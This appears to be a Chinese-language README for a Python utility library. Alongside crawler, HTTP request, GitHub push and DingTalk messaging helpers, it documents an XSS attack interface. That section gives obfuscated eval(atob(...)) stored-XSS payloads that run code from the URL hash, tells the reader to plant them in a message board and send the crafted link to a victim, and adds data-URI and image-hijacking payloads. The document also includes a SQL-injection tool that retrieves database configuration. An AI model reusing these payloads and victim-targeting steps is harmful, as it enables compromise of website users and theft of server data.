Github==>https://github.com/MartinxMax/MAPI
注意
在使用API类前,你必须在你的项目中导入该包
爬虫接口(暂时只能爬取服务端渲染后数据)
电影票房示例
复制XPATH和URL

from Crawling_Spider_Collection import Crawling_Spider_Collection
Crawling_Spider = Crawling_Spider_Collection()
for i1 in range(2,4):
for i2 in range(1,13):
print(Crawling_Spider.draw(f'https://www.48971.com/category-2_{i1}.html',f'/html/body/div[1]/div[2]/div/div[2]/div/ul/li[{i2}]/div[2]/a')[-1])
运行结果

发送请求报文接口
示例
from Processing_messages import Processing_messages
# 智能聊天AI接口 你可以对接ChatGpt ...
Header = '''
GET /api.php?key=free&appid=0&msg=<Martin>&_=1681129500299 HTTP/1.1
Host: api.qingyunke.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://api.qingyunke.com/
'''
pag = Processing_messages()
url,stat,message,header=pag.Main('http',Header,'<Martin>','你好')
print(f"URL[{stat}]:{url}\nComment:{message}\nRespon_Header:{header}")
运行结果

XSS_Construction (XSS攻击接口)
URL_Method方法 (Location.hash攻击)
XSS_Construction.URL_Method(网址,不带script标签的JS代码)
返回结果
构造后网址,手动触发Payload,自动触发Payload
示例
from XSS_Construction import XSS_Construction
XSS = XSS_Construction()
url,hand,auto = XSS.URL_Method('http://127.0.0.1/index.php','window.location.href = \'http://www.baidu.com\';')
print("手动触发URL地址:"+url)
print("手动触发Payload:"+hand)
print("自动触发Payload:"+auto)
运行结果

存储型XSS手动触发
复制手动触发Payload:<script>eval(atob('ZXZhbCh1bmVzY2FwZShhdG9iKGxvY2F0aW9uLmhhc2guc3Vic3RyKDEpKSkp'))</script>
将Payload写入留言板

将手动触发URL发给受害者:http://127.0.0.1/index.php#d2luZG93LmxvY2F0aW9uLmhyZWYgPSAnaHR0cDovL3d3dy5iYWlkdS5jb20nOw==

存储型XSS自动触发
复制自动触发Payload:<script>eval(atob('bG9jYXRpb24uaGFzaD0nI2QybHVaRzkzTG14dlkyRjBhVzl1TG1oeVpXWWdQU0FuYUhSMGNEb3ZMM2QzZHk1aVlXbGtkUzVqYjIwbk93PT0nO2V2YWwoYXRvYignWlhaaGJDaDFibVZ6WTJGd1pTaGhkRzlpS0d4dlkyRjBhVzl1TG1oaGMyZ3VjM1ZpYzNSeUtERXBLU2twJykp'))</script>
将Payload写入留言板,等待受害者

Fake_Method方法 (data伪协议执行JS语句)
XSS_Construction.Fake_Method(携带script标签JS代码)
返回结果
Data伪协议Payload
示例
from XSS_Construction import XSS_Construction
XSS = XSS_Construction()
print(XSS.Fake_Method("<script>alert('Martin')</script>"))
运行结果


Image_hijacking_Method (网站图片劫持接口)
示例
from XSS_Construction import XSS_Construction
image_hk= XSS_Construction()
paylaod,path = image_hk.Image_hijacking_Method('http://192.168.101.128/cat/cat/61.147.171.105_55557/index.php',"./hk.gif")
print("XSS-Payload:"+paylaod)
print("path:"+path)
运行结果


随机User-Agent接口
示例
from Random_User_Agent import Random_User_Agent
rand = Random_User_Agent()
print(rand.Random_UA())
运行结果

GitAction (Github仓库代码一键提交)
提供UI界面工具
GitPush v1.0.0下载地址:https://github.com/MartinxMax/GitPush
GitPush v1.0.0详细教程:http://t.csdn.cn/dPdSm
示例
from GitAction import GitAction
# GitAction(False) 关闭回显
git = GitAction()
# 远程仓库 本地文件路径 GithubToken 分支(不指定默认master) 备注内容
git.push(remotegit='https://github.com/xxxxxxx/xxxxxxxx.git',
path='G:\\Github\\xxxx',
token='github_pat_xxxxx',
branch='master',
commit='helki')
运行结果

获取Github Token
要获取Github的token,您需要进行以下操作:
登录到您的GitHub帐户。
单击页面右上角的个人资料照片并选择“Settings”。
在左侧导航菜单中选择“Developer settings”。
在下拉菜单中选择“Personal access tokens”。
单击“Generate new token”。
为您的token命名,并选择您需要授予的权限。
单击“Generate token”。
复制和保存生成的访问令牌。请注意,这是您唯一的机会在此时查看访问令牌



全部改为Access:Read and Write
 生成Token
生成Token
SQL注入获取数据库配置信息接口
MartSQLI v1.0.0下载地址:https://github.com/MartinxMax/MartSQLI
GitPush v1.0.0详细教程:https://www.freebuf.com/articles/web/368582.html
示例
from MartSQLIAPI import SQLIInformationRetriever
sqls = SQLIInformationRetriever()
sqls.loadfile('x://xxx/xxxx/payload.txt','<@MARTIN>')
sqls.method(echo="Login")
sqls.setlog() # 可以不写这一行,setlog表示输出样式变得好看
sqls.run()
Processing_messages包一定要和MartSQLIAPI包在同一目录下
找到SQL注入点

将数据包复制到payload.txt,将所<@MARTIN>标记为执行sql语句的地方

运行结果


DingTalkPush (钉钉消息推送接口)
获取TOKEN和密匙

示例:发送文本消息
from DingTalkPush import DingTalk
TK = DingTalk(True) # 输入True将开启回显,输入False将关闭回显
TK.set_token('dbbbb...')
TK.set_secret('SECe6475')
TK.send_text('hello world')
运行结果

示例:发送图片文本消息
from DingTalkPush import DingTalk
TK = DingTalk(True) # 输入True将开启回显,输入False将关闭回显
TK.set_token('dbbbb...')
TK.set_secret('SECe6475')
TK.send_pic(message='Hello',picture='https://image.3001.net/images/20230508/1683551647_6458f59fe7fe949265aab.png',title='maptnh',link='https://www.freebuf.com/author/maptnh')
# tile 文本标题
# message 内容
# picture 图片地址
# link 超链接地址
运行结果























 303
303











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








